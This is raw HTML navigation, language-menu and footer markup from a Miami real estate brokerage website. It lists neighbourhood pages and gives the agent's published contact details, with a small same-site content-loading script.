<li id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-878"  style="background-color:#00000080"><a href="../../Aventura-real-estate/index.html" data-title="" style="white-space:nowrap;text-shadow: 2px 2px 2px #000, 2px 2px 2px black;" > &nbsp; Aventura</a></li>

<li  style="background-color:#00000080"  id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-878"><a href="../../Biscayne-Park-real-estate/index.html" data-title=""  style="white-space:nowrap;text-shadow: 2px 2px 2px #000, 2px 2px 2px black;" > &nbsp; Biscayne Park</a></li>

<li  style="background-color:#00000080"  id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-878"><a href="../../Brickell-real-estate/index.html" data-title=""  style="white-space:nowrap;text-shadow: 2px 2px 2px #000, 2px 2px 2px black;" > &nbsp; Brickell</a></li>

<li  style="background-color:#00000080"  id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-878"><a href="../../Brickell-Key-real-estate/index.html" data-title=""  style="white-space:nowrap;text-shadow: 2px 2px 2px #000, 2px 2px 2px black;" > &nbsp; Brickell Key</a></li>

<li  style="background-color:#00000080"  id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-878"><a href="../../Buena-Vista-real-estate/index.html" data-title=""  style="white-space:nowrap;text-shadow: 2px 2px 2px #000, 2px 2px 2px black;" > &nbsp; Buena Vista</a></li>

<li  style="background-color:#00000080"  id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-878"><a href="../../Coconut-Grove-real-estate/index.html" data-title=""  style="white-space:nowrap;text-shadow: 2px 2px 2px #000, 2px 2px 2px black;" > &nbsp; Coconut Grove</a></li>

<li  style="background-color:#00000080"  id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-878"><a href="../../Cocoplum-real-estate/index.html" data-title=""  style="white-space:nowrap;text-shadow: 2px 2px 2px #000, 2px 2px 2px black;" > &nbsp; Cocoplum</a></li>

<li  style="background-color:#00000080"  id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-878"><a href="../../Coral-Gables-real-estate/index.html" data-title=""  style="white-space:nowrap;text-shadow: 2px 2px 2px #000, 2px 2px 2px black;" > &nbsp; Coral Gables</a></li>

<li  style="background-color:#00000080"  id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-878"><a href="../../Cutler-Bay-real-estate/index.html" data-title=""  style="white-space:nowrap;text-shadow: 2px 2px 2px #000, 2px 2px 2px black;" > &nbsp; Cutler Bay</a></li>

<li  style="background-color:#00000080"  id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-878"><a href="../../Davis-Harbor-real-estate/index.html" data-title=""  style="white-space:nowrap;text-shadow: 2px 2px 2px #000, 2px 2px 2px black;" > &nbsp; Davis Harbor</a></li>

<li  style="background-color:#00000080"  id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-878"><a href="../../Doral-real-estate/index.html" data-title=""  style="white-space:nowrap;text-shadow: 2px 2px 2px #000, 2px 2px 2px black;" > &nbsp; Doral</a></li>

<li  style="background-color:#00000080"  id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-878"><a href="../../Design-District-real-estate/index.html" data-title=""  style="white-space:nowrap;text-shadow: 2px 2px 2px #000, 2px 2px 2px black;" > &nbsp; Design District</a></li>

<li  style="background-color:#00000080"  id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-878"><a href="../../Downtown-real-estate/index.html" data-title=""  style="white-space:nowrap;text-shadow: 2px 2px 2px #000, 2px 2px 2px black;" > &nbsp; Downtown</a></li>


</td><td style="width:10px"></td><td  style="width:175px">



<li  style="background-color:#00000080"  id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-878"><a href="../../Edgewater-real-estate/index.html" data-title=""  style="white-space:nowrap;text-shadow: 2px 2px 2px #000, 2px 2px 2px black;" > &nbsp; Edgewater</a></li>

<li  style="background-color:#00000080"  id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-878"><a href="../../Flamingo-Lummus-real-estate/index.html" data-title=""  style="white-space:nowrap;text-shadow: 2px 2px 2px #000, 2px 2px 2px black;" > &nbsp; Flamingo-Lummus</a></li>

<li  style="background-color:#00000080"  id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-878"><a href="../../Goulds-real-estate/index.html" data-title=""  style="white-space:nowrap;text-shadow: 2px 2px 2px #000, 2px 2px 2px black;" > &nbsp; Goulds</a></li>

<li  style="background-color:#00000080"  id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-878"><a href="../../Hammock-Lake-real-estate/index.html" data-title=""  style="white-space:nowrap;text-shadow: 2px 2px 2px #000, 2px 2px 2px black;" > &nbsp; Hammock Lake</a></li>

<li  style="background-color:#00000080"  id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-878"><a href="../../Hialeah-real-estate/index.html" data-title=""  style="white-space:nowrap;text-shadow: 2px 2px 2px #000, 2px 2px 2px black;" > &nbsp; Hialeah</a></li>

<li  style="background-color:#00000080"  id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-878"><a href="../../High-Pines-real-estate/index.html" data-title=""  style="white-space:nowrap;text-shadow: 2px 2px 2px #000, 2px 2px 2px black;" > &nbsp; High Pines</a></li>

<li  style="background-color:#00000080"  id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-878"><a href="../../Hollywood-real-estate/index.html" data-title=""  style="white-space:nowrap;text-shadow: 2px 2px 2px #000, 2px 2px 2px black;" > &nbsp; Hollywood</a></li>

<li  style="background-color:#00000080"  id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-878"><a href="../../Indian-Creek-real-estate/index.html" data-title=""  style="white-space:nowrap;text-shadow: 2px 2px 2px #000, 2px 2px 2px black;" > &nbsp; Indian Creek</a></li>

<li  style="background-color:#00000080"  id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-878"><a href="../../Kendall-real-estate/index.html" data-title=""  style="white-space:nowrap;text-shadow: 2px 2px 2px #000, 2px 2px 2px black;" > &nbsp; Kendall</a></li>

<li  style="background-color:#00000080"  id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-878"><a href="../../Key-Biscayne-real-estate/index.html" data-title=""  style="white-space:nowrap;text-shadow: 2px 2px 2px #000, 2px 2px 2px black;" > &nbsp; Key Biscayne</a></li>

<li  style="background-color:#00000080"  id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-878"><a href="../../Keystone-Point-real-estate/index.html" data-title=""  style="white-space:nowrap;text-shadow: 2px 2px 2px #000, 2px 2px 2px black;" > &nbsp; Keystone Point</a></li>

<li  style="background-color:#00000080"  id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-878"><a href="../../Lakes-By-The-Bay-real-estate/index.html" data-title=""  style="white-space:nowrap;text-shadow: 2px 2px 2px #000, 2px 2px 2px black;" > &nbsp; Lakes By The Bay</a></li>

<li  style="background-color:#00000080"  id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-878"><a href="../../Leisure-City-real-estate/index.html" data-title=""  style="white-space:nowrap;text-shadow: 2px 2px 2px #000, 2px 2px 2px black;" > &nbsp; Leisure City</a></li>



</td><td style="width:10px"></td><td  style="width:175px">




<li  style="background-color:#00000080"  id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-878"><a href="../../Little-Havana-real-estate/index.html" data-title=""  style="white-space:nowrap;text-shadow: 2px 2px 2px #000, 2px 2px 2px black;" > &nbsp; Little Havana</a></li>

<li  style="background-color:#00000080"  id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-878"><a href="../../Ludlam-real-estate/index.html" data-title=""  style="white-space:nowrap;text-shadow: 2px 2px 2px #000, 2px 2px 2px black;" > &nbsp; Ludlam</a></li>

<li  style="background-color:#00000080"  id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-878"><a href="../../Miami-real-estate/index.html" data-title=""  style="white-space:nowrap;text-shadow: 2px 2px 2px #000, 2px 2px 2px black;" > &nbsp; Miami</a></li>

<li  style="background-color:#00000080"  id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-878"><a href="../../Miami-Beach-real-estate/index.html" data-title=""  style="white-space:nowrap;text-shadow: 2px 2px 2px #000, 2px 2px 2px black;" > &nbsp; Miami Beach</a></li>

<li  style="background-color:#00000080"  id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-878"><a href="../../Miami-Gardens-real-estate/index.html" data-title=""  style="white-space:nowrap;text-shadow: 2px 2px 2px #000, 2px 2px 2px black;" > &nbsp; Miami Gardens</a></li>

<li  style="background-color:#00000080"  id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-878"><a href="../../Miami-Shores-real-estate/index.html" data-title=""  style="white-space:nowrap;text-shadow: 2px 2px 2px #000, 2px 2px 2px black;" > &nbsp; Miami Shores</a></li>

<li  style="background-color:#00000080"  id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-878"><a href="../../Miami-Urban-Core-real-estate/index.html" data-title=""  style="white-space:nowrap;text-shadow: 2px 2px 2px #000, 2px 2px 2px black;" > &nbsp; Miami Urban Core</a></li>

<li  style="background-color:#00000080"  id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-878"><a href="../../Mid-Beach-real-estate/index.html" data-title=""  style="white-space:nowrap;text-shadow: 2px 2px 2px #000, 2px 2px 2px black;" > &nbsp; Mid Beach</a></li>

<li  style="background-color:#00000080"  id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-878"><a href="../../Midtown-real-estate/index.html" data-title=""  style="white-space:nowrap;text-shadow: 2px 2px 2px #000, 2px 2px 2px black;" > &nbsp; Midtown</a></li>

<li  style="background-color:#00000080"  id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-878"><a href="../../Palmetto-Bay-real-estate/index.html" data-title=""  style="white-space:nowrap;text-shadow: 2px 2px 2px #000, 2px 2px 2px black;" > &nbsp; Palmetto Bay</a></li>

<li  style="background-color:#00000080"  id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-878"><a href="../../Pinecrest-real-estate/index.html" data-title=""  style="white-space:nowrap;text-shadow: 2px 2px 2px #000, 2px 2px 2px black;" > &nbsp; Pinecrest</a></li>

<li  style="background-color:#00000080"  id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-878"><a href="../../Redland-real-estate/index.html" data-title=""  style="white-space:nowrap;text-shadow: 2px 2px 2px #000, 2px 2px 2px black;" > &nbsp; Redland</a></li>

<li  style="background-color:#00000080"  id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-878"><a href="../../Schenley-Park-real-estate/index.html" data-title=""  style="white-space:nowrap;text-shadow: 2px 2px 2px #000, 2px 2px 2px black;" > &nbsp; Schenley Park</a></li>




</td><td style="width:10px"></td><td  style="width:175px">




<li  style="background-color:#00000080"  id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-878"><a href="../../Silver-Bluff-real-estate/index.html" data-title=""  style="white-space:nowrap;text-shadow: 2px 2px 2px #000, 2px 2px 2px black;" > &nbsp; Silver Bluff</a></li>

<li  style="background-color:#00000080"  id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-878"><a href="../../SOFI-real-estate/index.html" data-title=""  style="white-space:nowrap;text-shadow: 2px 2px 2px #000, 2px 2px 2px black;" > &nbsp; SOFI</a></li>

<li  style="background-color:#00000080"  id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-878"><a href="../../South-Bay-real-estate/index.html" data-title=""  style="white-space:nowrap;text-shadow: 2px 2px 2px #000, 2px 2px 2px black;" > &nbsp; South Bay</a></li>

<li  style="background-color:#00000080"  id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-878"><a href="../../South-Beach-real-estate/index.html" data-title=""  style="white-space:nowrap;text-shadow: 2px 2px 2px #000, 2px 2px 2px black;" > &nbsp; South Beach</a></li>

<li  style="background-color:#00000080"  id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-878"><a href="../../South-Miami-Heights-real-estate/index.html" data-title=""  style="white-space:nowrap;text-shadow: 2px 2px 2px #000, 2px 2px 2px black;" > &nbsp; South Miami</a></li>

<li  style="background-color:#00000080"  id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-878"><a href="../../Spring-Garden-real-estate/index.html" data-title=""  style="white-space:nowrap;text-shadow: 2px 2px 2px #000, 2px 2px 2px black;" > &nbsp; Spring Garden</a></li>

<li  style="background-color:#00000080"  id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-878"><a href="../../Star-Island-real-estate/index.html" data-title=""  style="white-space:nowrap;text-shadow: 2px 2px 2px #000, 2px 2px 2px black;" > &nbsp; Star Island</a></li>

<li  style="background-color:#00000080"  id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-878"><a href="../../Sunset-Islands-real-estate/index.html" data-title=""  style="white-space:nowrap;text-shadow: 2px 2px 2px #000, 2px 2px 2px black;" > &nbsp; Sunset Islands</a></li>

<li  style="background-color:#00000080"  id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-878"><a href="../../The-Roads-real-estate/index.html" data-title=""  style="white-space:nowrap;text-shadow: 2px 2px 2px #000, 2px 2px 2px black;" > &nbsp; The Roads</a></li>

<li  style="background-color:#00000080"  id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-878"><a href="../../Upper-East-Side-real-estate/index.html" data-title=""  style="white-space:nowrap;text-shadow: 2px 2px 2px #000, 2px 2px 2px black;" > &nbsp; Upper East -Side</a></li>

<li  style="background-color:#00000080"  id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-878"><a href="../../Venetian-Islands-real-estate/index.html" data-title=""  style="white-space:nowrap;text-shadow: 2px 2px 2px #000, 2px 2px 2px black;" > &nbsp; Venetian Islands</a></li>

<li  style="background-color:#00000080"  id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-878"><a href="../../Westchester-real-estate/index.html" data-title=""  style="white-space:nowrap;text-shadow: 2px 2px 2px #000, 2px 2px 2px black;" > &nbsp; Westchester</a></li>

<li  style="background-color:#00000080"  id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-878"><a href="../../Wynwood-real-estate/index.html" data-title=""  style="white-space:nowrap;text-shadow: 2px 2px 2px #000, 2px 2px 2px black;" > &nbsp; Wynwood</a></li>


</td></tr></table>

</ul>
</li>


<li id="menu-item-69" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-69"><a style="text-shadow: 2px 2px 2px #000, 2px 2px 2px black;" href="../../about/index.html" data-title="About">About</a></li>

<li id="menu-item-46" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-46"><a style="text-shadow: 2px 2px 2px #000, 2px 2px 2px black;" href="../../contact/index.html" data-title="Contact">Contact</a></li>


<li id="menu-item-43" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-43"><a style="text-shadow: 2px 2px 2px #000, 2px 2px 2px black;" href="#" data-title="">More</a>
<ul class="sub-menu">

<table style="width:300px"><tr><td style="width:150px">

<li  style='white-space:nowrap;text-shadow: 2px 2px 2px #000, 3px 3px 3px black;background-color:#00000080' id="menu-item-855" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-855"><a style="text-shadow: 2px 2px 2px #000, 2px 2px 2px black;" href="../../featured-listings/index.html" data-title="Featured Listings"  > &nbsp; Featured Listings</a></li>

<li  style='white-space:nowrap;text-shadow: 2px 2px 2px #000, 3px 3px 3px black;background-color:#00000080' class="menu-item menu-item-type-post_type menu-item-object-page menu-item-855"><a style="text-shadow: 2px 2px 2px #000, 2px 2px 2px black;" href="../../buyers/calculator/index.html" data-title="Home Evaluation" > &nbsp; Mortgage Calculator</a></li>

<li style='white-space:nowrap;text-shadow: 2px 2px 2px #000, 3px 3px 3px black;background-color:#00000080'  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-855"><a style="text-shadow: 2px 2px 2px #000, 2px 2px 2px black;" href="../../financing/financing-options/index.html" data-title="Financing" > &nbsp; Financing </a></li>


</td>
<td  style="width:150px">


<li style='white-space:nowrap;text-shadow: 2px 2px 2px #000, 3px 3px 3px black;background-color:#00000080'  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-855"><a style="text-shadow: 2px 2px 2px #000, 2px 2px 2px black;" href="../../OurVideos.asp" data-title="Videos" > &nbsp; Our Videos </a></li>

<li  style='white-space:nowrap;text-shadow: 2px 2px 2px #000, 3px 3px 3px black;background-color:#00000080' class="menu-item menu-item-type-post_type menu-item-object-page menu-item-855"><a style="text-shadow: 2px 2px 2px #000, 2px 2px 2px black;" href="../../Testimonials.asp" data-title="Testimonials" > &nbsp; Testimonials </a></li>

<li  style='white-space:nowrap;text-shadow: 2px 2px 2px #000, 3px 3px 3px black;background-color:#00000080' class="menu-item menu-item-type-post_type menu-item-object-page menu-item-855"><a style="text-shadow: 2px 2px 2px #000, 2px 2px 2px black;" href="../../blog/index.html" data-title="Blog" > &nbsp; Our Blog </a></li>

</td></tr></table>

</ul>
</li>



--- FILE ---
content_type: text/html
request_url: http://dadelux.com/LoadSocial.asp
body_size: 859
content:
<link rel='stylesheet'  href='../../../resources3/fonts/font.icons7263.css?ver=5.4.4' type='text/css' media='all' /><ul id="fixed_nav" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><img src='../../../translation.png' border=0 style="height:25px;width:25px;position:relative;top:-3px">
<ul class="sub-menu">
<table style="width:310px"><TR style="width:310px"><TD style="width:155px">
<li id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-post"><a onclick='doGTranslate("en|es")'><img src='../../../flags/cuban.jpg' style="width:30px;height:15px;margin:1px;position:relative;top:2px"> Spanish</a></li>
<li id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-post"><a onclick='doGTranslate("en|en")'><img src='../../../flags/usa.jpg' style="width:30px;height:15px;margin:1px;position:relative;top:2px"> English</a></li>
<li id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-post"><a  onclick='doGTranslate("en|de")'><img src='../../../flags/germ.jpg' style="width:30px;height:15px;margin:1px;position:relative;top:2px"> German</a></li>

</td><td style="width:155px">

<li id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-post"><a  onclick='doGTranslate("en|fr")'><img src='../../../flags/french.jpg' style="width:30px;height:15px;margin:1px;position:relative;top:2px"> French</a></li>
<li id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-post"><a onclick='doGTranslate("en|ru")'><img src='../../../flags/russian.jpg' style="width:30px;height:15px;margin:1px;position:relative;top:2px"> Russian</a></li>
<li id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-post"><a onclick='doGTranslate("en|zh-CN")'><img src='../../../flags/chinese.jpg' style="width:30px;height:15px;margin:1px;position:relative;top:2px"> Chinese</a></li>
</td></tr></table>
					
</ul>
</li>
</ul>


<a href='https://www.realtor.com/realestateagents/5682b76cbb954c010069dc50' target='_blank' class='ai-font-realtor' title='realtor' ></a><a href='https://www.zillow.com/profile/Dmitry%20Asanov' target='_blank' class='ai-font-zillow' title='zillow' ></a>

--- FILE ---
content_type: text/html
request_url: http://dadelux.com/LoadFooter.asp?
body_size: 5678
content:



<!-- Notes :   -->
<!-- **        ** -->
<!-- **        ** -->


<!-- HTML Code Here -->

<script>
function loadContent() {

    // Get all elements with class 'loader'
    var loaderElements = document.getElementsByClassName('loader');
    
    // Loop through the loader elements
    for (var i = 0; i < loaderElements.length; i++) {
        var element = loaderElements[i];
        var fileName = '../../' + element.id; // Assuming id contains the file name
        
        // Create a new XMLHttpRequest object
        var xhr = new XMLHttpRequest();
        
        // Define the request
        xhr.open('GET', fileName, true);
        
        // Set up a callback function to handle the response
        xhr.onreadystatechange = function () {
            if (xhr.readyState === 4 && xhr.status === 200) {
                // Replace the content of the loader element with the file's content
                theData=xhr.responseText;
                for(z=0;z<20;z++){
                	theData=theData.replace('\n','<BR>');
                	theData=theData.replace('<p>','');
                	theData=theData.replace('</p>','');
                	theData=theData.replace('<div>','');
                	theData=theData.replace('</div>','');
                }
                element.innerHTML = theData;
            }
        };
        
        // Send the request
        xhr.send();
    }
}

// Load content based on the loader class
loadContent();
    
</script>



<section id="ftr-section">
<h2 class="hidden">Footer Info</h2>
<footer class="footer">

<div class="textwidget custom-html-widget">			     
<div class="container">

<div class="row" >

<div class="col-md-5" style="text-align:left">
<div class="ftr-logo-name" style="text-align:left">
<table><TR><TD>
<a href="../contact/index.html" style="color:black" >
<img  src="../../CompanyLogo/Logo.jpg" alt="Dmitry Asanov" class="img-responsive" style="position:relative;top:-55px;;left:-35px"></a>
</td></tr><tr><td style="color:black;font-size:16pt">
	<!--
	<B style="font-size:24pt"  class="cont-name" >	Broker Office Name</B><BR>
	-->
<div style="position:relative;top:-20px">
		<div style=width:100%;height:5px></div>
Dmitry Asanov, REALTOR&reg;

<BR>

		<span class="ftr-email2" style="color:black">    	
		<a href="../contact/index.html" style="color:black" >dmitry@dadelux.com</a> 
		<BR><div style=width:100%;height:5px></div>
		<em class="ai-mobile-phone"><a href="tel:+1.305.890.9240"  style="color:black" >Direct: (305) 890-9240</a></em>
		<BR><div style=width:100%;height:5px></div>
		LIC# 3152615 (FL)
		<BR>
		</span>
		
		<BR>
		
<B style="font-size:18pt">Dade Luxury Realty LLc</B>
<div style=width:100%;height:10px></div>
<!--912 S ANDREWS AVE<BR>
Miami, FL &nbsp;33431<BR><BR>
-->
</div>
		</span>    
</td></tr></table>		
</div>   

<span style="color:black;font-size:14pt" class="cont-text-wrapp">
             	
</div>




<style>
@media screen and (max-width: 468px) {
.hideOnMobile {display:none;}  
}
@media screen and (min-width: 468px) {
.hideOnDesktop {display:none;}  
}
</style>

<div class="col-md-7 hideOnMobile">
<BR>
<h3 style="color:#7a7a7a;font-size:20pt;text-align:left"> &nbsp; COMMUNITIES</h3>
<BR>
<div class="row"><BR><BR>
<div class="col-md-3" style="text-align:left;">

<BR>

<li style='white-space:nowrap;color:black' ><A style="font-size:10pt;letter-spacing:.005rem" href="../../Aventura-real-estate/index.html" data-title=""  >Aventura</a></li><BR><BR><div style=width:100%;height:5px></div>

<li style='white-space:nowrap;color:black;' ><A style="font-size:10pt;letter-spacing:.005rem" href="../../Biscayne-Park-real-estate/index.html" data-title=""   >Biscayne Park</a></li><BR><BR><div style=width:100%;height:5px></div>

<li style='white-space:nowrap;color:black;' ><A style="font-size:10pt;letter-spacing:.005rem" href="../../Brickell-real-estate/index.html" data-title=""   >Brickell</a></li><BR><BR><div style=width:100%;height:5px></div>

<li style='white-space:nowrap;color:black;' ><A style="font-size:10pt;letter-spacing:.005rem" href="../../Brickell-Key-real-estate/index.html" data-title=""   >Brickell Key</a></li><BR><BR><div style=width:100%;height:5px></div>

<li style='white-space:nowrap;color:black;' ><A style="font-size:10pt;letter-spacing:.005rem" href="../../Buena-Vista-real-estate/index.html" data-title=""   >Buena Vista</a></li><BR><BR><div style=width:100%;height:5px></div>

<li style='white-space:nowrap;color:black;' ><A style="font-size:10pt;letter-spacing:.005rem" href="../../Coconut-Grove-real-estate/index.html" data-title=""   >Coconut Grove</a></li><BR><BR><div style=width:100%;height:5px></div>

<li style='white-space:nowrap;color:black;' ><A style="font-size:10pt;letter-spacing:.005rem" href="../../Cocoplum-real-estate/index.html" data-title=""   >Cocoplum</a></li><BR><BR><div style=width:100%;height:5px></div>

<li style='white-space:nowrap;color:black;' ><A style="font-size:10pt;letter-spacing:.005rem" href="../../Coral-Gables-real-estate/index.html" data-title=""   >Coral Gables</a></li><BR><BR><div style=width:100%;height:5px></div>

<li style='white-space:nowrap;color:black;' ><A style="font-size:10pt;letter-spacing:.005rem" href="../../Cutler-Bay-real-estate/index.html" data-title=""   >Cutler Bay</a></li><BR><BR><div style=width:100%;height:5px></div>

<li style='white-space:nowrap;color:black;' ><A style="font-size:10pt;letter-spacing:.005rem" href="../../Davis-Harbor-real-estate/index.html" data-title=""   >Davis Harbor</a></li><BR><BR><div style=width:100%;height:5px></div>

<li style='white-space:nowrap;color:black;' ><A style="font-size:10pt;letter-spacing:.005rem" href="../../Doral-real-estate/index.html" data-title=""   >Doral</a></li><BR><BR><div style=width:100%;height:5px></div>

<li style='white-space:nowrap;color:black;' ><A style="font-size:10pt;letter-spacing:.005rem" href="../../Design-District-real-estate/index.html" data-title=""   >Design District</a></li><BR><BR><div style=width:100%;height:5px></div>

<li style='white-space:nowrap;color:black;' ><A style="font-size:10pt;letter-spacing:.005rem" href="../../Downtown-real-estate/index.html" data-title=""   >Downtown</a></li><BR><BR><div style=width:100%;height:5px></div>






</div>
<div class="col-md-3" style="text-align:left;">
<BR>



<li style='white-space:nowrap;color:black;' ><A style="font-size:10pt;letter-spacing:.005rem" href="../../Edgewater-real-estate/index.html" data-title=""   >Edgewater</a></li><BR><BR><div style=width:100%;height:5px></div>

<li style='white-space:nowrap;color:black;' ><A style="font-size:10pt;letter-spacing:.005rem" href="../../Flamingo-Lummus-real-estate/index.html" data-title=""    >Flamingo</a></li><BR><BR><div style=width:100%;height:5px></div>

<li style='white-space:nowrap;color:black;' ><A style="font-size:10pt;letter-spacing:.005rem" href="../../Goulds-real-estate/index.html" data-title=""   >Goulds</a></li><BR><BR><div style=width:100%;height:5px></div>

<li style='white-space:nowrap;color:black;' ><A style="font-size:10pt;letter-spacing:.005rem" href="../../Hammock-Lake-real-estate/index.html" data-title=""   >Hammock Lake</a></li><BR><BR><div style=width:100%;height:5px></div>

<li style='white-space:nowrap;color:black;' ><A style="font-size:10pt;letter-spacing:.005rem" href="../../Hialeah-real-estate/index.html" data-title=""   >Hialeah</a></li><BR><BR><div style=width:100%;height:5px></div>

<li style='white-space:nowrap;color:black;' ><A style="font-size:10pt;letter-spacing:.005rem" href="../../High-Pines-real-estate/index.html" data-title=""   >High Pines</a></li><BR><BR><div style=width:100%;height:5px></div>

<li style='white-space:nowrap;color:black;' ><A style="font-size:10pt;letter-spacing:.005rem" href="../../Hollywood-real-estate/index.html" data-title=""   >Hollywood</a></li><BR><BR><div style=width:100%;height:5px></div>

<li style='white-space:nowrap;color:black;' ><A style="font-size:10pt;letter-spacing:.005rem" href="../../Indian-Creek-real-estate/index.html" data-title=""   >Indian Creek</a></li><BR><BR><div style=width:100%;height:5px></div>

<li style='white-space:nowrap;color:black;' ><A style="font-size:10pt;letter-spacing:.005rem" href="../../Kendall-real-estate/index.html" data-title=""   >Kendall</a></li><BR><BR><div style=width:100%;height:5px></div>

<li style='white-space:nowrap;color:black;' ><A style="font-size:10pt;letter-spacing:.005rem" href="../../Key-Biscayne-real-estate/index.html" data-title=""   >Key Biscayne</a></li><BR><BR><div style=width:100%;height:5px></div>

<li style='white-space:nowrap;color:black;' ><A style="font-size:10pt;letter-spacing:.005rem" href="../../Keystone-Point-real-estate/index.html" data-title=""   >Keystone Point</a></li><BR><BR><div style=width:100%;height:5px></div>

<li style='white-space:nowrap;color:black;' ><A style="font-size:10pt;letter-spacing:.005rem" href="../../Lakes-By-The-Bay-real-estate/index.html" data-title=""   >Lakes By The Bay</a></li><BR><BR><div style=width:100%;height:5px></div>

<li style='white-space:nowrap;color:black;' ><A style="font-size:10pt;letter-spacing:.005rem" href="../../Leisure-City-real-estate/index.html" data-title=""   >Leisure City</a></li><BR><BR><div style=width:100%;height:5px></div>






</div>
<div class="col-md-3" style="text-align:left;">

<BR>





<li style='white-space:nowrap;color:black;' ><A style="font-size:10pt;letter-spacing:.005rem" href="../../Little-Havana-real-estate/index.html" data-title=""   >Little Havana</a></li><BR><BR><div style=width:100%;height:5px></div>

<li style='white-space:nowrap;color:black;' ><A style="font-size:10pt;letter-spacing:.005rem" href="../../Ludlam-real-estate/index.html" data-title=""   >Ludlam</a></li><BR><BR><div style=width:100%;height:5px></div>

<li style='white-space:nowrap;color:black;' ><A style="font-size:10pt;letter-spacing:.005rem" href="../../Miami-real-estate/index.html" data-title=""   >Miami</a></li><BR><BR><div style=width:100%;height:5px></div>

<li style='white-space:nowrap;color:black;' ><A style="font-size:10pt;letter-spacing:.005rem" href="../../Miami-Beach-real-estate/index.html" data-title=""   >Miami Beach</a></li><BR><BR><div style=width:100%;height:5px></div>

<li style='white-space:nowrap;color:black;' ><A style="font-size:10pt;letter-spacing:.005rem" href="../../Miami-Gardens-real-estate/index.html" data-title=""   >Miami Gardens</a></li><BR><BR><div style=width:100%;height:5px></div>

<li style='white-space:nowrap;color:black;' ><A style="font-size:10pt;letter-spacing:.005rem" href="../../Miami-Shores-real-estate/index.html" data-title=""   >Miami Shores</a></li><BR><BR><div style=width:100%;height:5px></div>

<li style='white-space:nowrap;color:black;' ><A style="font-size:10pt;letter-spacing:.005rem" href="../../Miami-Urban-Core-real-estate/index.html" data-title=""   >Urban Core</a></li><BR><BR><div style=width:100%;height:5px></div>

<li style='white-space:nowrap;color:black;' ><A style="font-size:10pt;letter-spacing:.005rem" href="../../Mid-Beach-real-estate/index.html" data-title=""   >Mid Beach</a></li><BR><BR><div style=width:100%;height:5px></div>

<li style='white-space:nowrap;color:black;' ><A style="font-size:10pt;letter-spacing:.005rem" href="../../Midtown-real-estate/index.html" data-title=""   >Midtown</a></li><BR><BR><div style=width:100%;height:5px></div>

